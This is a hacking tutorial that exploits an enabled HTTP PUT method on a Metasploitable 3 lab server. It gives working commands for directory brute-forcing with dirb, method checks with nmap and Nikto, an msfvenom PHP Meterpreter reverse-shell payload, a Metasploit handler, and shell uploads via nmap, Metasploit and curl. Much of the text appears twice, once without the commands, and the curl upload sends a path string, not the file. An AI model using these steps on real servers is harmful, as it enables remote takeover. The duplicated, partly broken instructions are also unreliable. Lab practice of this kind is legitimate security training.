In this tutorial, I am going to teach you how to exploit HTTP and PUT methods using Metasploitable 3 by uploading files to the server. If your server allows HTTP PUT method then it's vulnerable. An attacker can upload malicious files such as web shells and execute them to take control of your server. In this tutorial, I am going to teach you how an attacker can get access to your server if HTTP PUT method is enabled on your server. We will use Meterpreter reverse shell by using several upload methods.
For this tutorial you need Metasploitable 3 installed on your system. If you have not installed it yet.
Follow this link on how to install Metasploitable 3 on Windows 10

First of all, we need to determine which HTTP methods are allowed and find if there is any HTTP PUT method available. By using nmap tool we can determine the allowed HTTP PUT method. We will use the Metasploitable server as our victim machine. Nmap port scan showed that Metasploitable is running Microsoft IIS on port 80 and Apache httpd 2.2.21 on port 8585. Now we will target Apache server that is on port 8585.
Now we need to find out the directories present on the server. We will use Dirb to brute-force directories on the server. After running dirb on apache web server we found a directory named ‘uploads’ using the following command.
Now we will use Nmap tool to determine allowed HTTP methods. We will use Nmap http-method script in the uploads directory. Now run the following command to see if HTTP PUT method is enabled for the uploads directory:
You can see that HTTP PUT method is allowed by the server to upload files to uploads directory and we can delete files too.
We can also use Nikto to check for the vulnerabilities in a server. Use the following command to check for enabled HTTP PUT method:
As we know that upload directory is vulnerable to HTTP PUT method so we can upload files to this directory. Now we will use Meterpreter PHP reverse shell script to the web server and run it.
Lets start by creating a PHP Meterpreter reverse shell payload with msfvenom by running the following command:
Now we will set up a listener in Metasploit to intercept the reverse shell using the following command:
As we have Meterpreter payload created and listener is properly set up. So, we will use Nmao and upload the payload on the server.Use the following command to run Nmap http-put script:
Now you can see that meterpreter.php payload has been created. The port 8585 is not defined as http service port in Nmap service file so we will run service scan with –sV flag. So that script should not fail in uploading the file and it could display an open port and unknown service.
Metasploitable auxiliary module HTTP PUT could be used to upload files to the web directory. Now we will be uploading the Meterpreter reverse shell in the following steps and intercept it with multi handler module. Run the following commands:
Now we need to set up the multi handler module to intercept the reverse shell connection and run the auxiliary module by using the ‘run’ command.
You can see that Metasploitable is showing that upload was unsuccessful but if we check the uploads directory on the server the file has been uploaded successfully.
Now we are left with executing PHP script and receive a reverse shell on the Metasploitable machine using the multi handle.
You can see that meterpreter.php file has been successfully uploaded.
For this tutorial you need Metasploitable 3 installed on your system. If you have not installed it yet.
Follow this link on how to install Metasploitable 3 on Windows 10
Wrapping Up allowed HTTP Methods
First of all, we need to determine which HTTP methods are allowed and find if there is any HTTP PUT method available. By using nmap tool we can determine the allowed HTTP PUT method. We will use the Metasploitable server as our victim machine. Nmap port scan showed that Metasploitable is running Microsoft IIS on port 80 and Apache httpd 2.2.21 on port 8585. Now we will target Apache server that is on port 8585.

Discovering webserver directories using Dirb
Now we need to find out the directories present on the server. We will use Dirb to brute-force directories on the server. After running dirb on apache web server we found a directory named ‘uploads’ using the following command.
dirb http://172.28.128.3:8585
Determining allowed HTTP methods using Nmap
Now we will use Nmap tool to determine allowed HTTP methods. We will use Nmap http-method script in the uploads directory. Now run the following command to see if HTTP PUT method is enabled for the uploads directory:
nmap –script http-methods –script-args http-methods.url-path=’/uploads’,http-methods.test-all -p 8585 172.28.128.3
 |
You can see that HTTP PUT method is allowed by the server to upload files to uploads directory and we can delete files too.
Nikto: Web Vulnerability Scanner
We can also use Nikto to check for the vulnerabilities in a server. Use the following command to check for enabled HTTP PUT method:
nikto -host http://172.28.128.3:8585/uploads
Time To Exploit HTTP PUT For uploading Shell
As we know that upload directory is vulnerable to HTTP PUT method so we can upload files to this directory. Now we will use Meterpreter PHP reverse shell script to the web server and run it.
Nmap: HTTP PUT Meterpreter Shell
Lets start by creating a PHP Meterpreter reverse shell payload with msfvenom by running the following command:
msfvenom -p php/meterpreter/reverse_tcp lhost=[Host IP address] lport=4444 -f raw > /root/meterpreter.php
Now we will set up a listener in Metasploit to intercept the reverse shell using the following command:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost [Host IP Address]
set lport 4444
run
Nmap: HTTP PUT script
As we have Meterpreter payload created and listener is properly set up. So, we will use Nmao and upload the payload on the server.Use the following command to run Nmap http-put script:
nmap -sV –script http-put –script-args http-put.url=’/uploads/meterpreter.php’,http-put.file=’/root/Desktop/meterpreter.php’ -p 8585 [IP Of Target Server]
Now you can see that meterpreter.php payload has been created. The port 8585 is not defined as http service port in Nmap service file so we will run service scan with –sV flag. So that script should not fail in uploading the file and it could display an open port and unknown service.
Metasploit HTTP PUT Auxiliary module
Metasploitable auxiliary module HTTP PUT could be used to upload files to the web directory. Now we will be uploading the Meterpreter reverse shell in the following steps and intercept it with multi handler module. Run the following commands:
msfconsole
use auxiliary/scanner/http/http_put
set rhosts [rhost]
set rport 8585
set path /uploads
set filename meterpreter.php
set filedata file://root/Desktop/meterpreter.php
Now we need to set up the multi handler module to intercept the reverse shell connection and run the auxiliary module by using the ‘run’ command.
You can see that Metasploitable is showing that upload was unsuccessful but if we check the uploads directory on the server the file has been uploaded successfully.
Now we are left with executing PHP script and receive a reverse shell on the Metasploitable machine using the multi handle.
HTTP PUT with curl
Now we can upload the Meterpreter payload using the following command:curl -i -X PUT -H “Content-Type: text/plain; charset=utf-8” -d “/root/Desktop/meterpreter.php” http://172.28.128.3:8585/uploads/meterpreter.php
You can see that meterpreter.php file has been successfully uploaded.











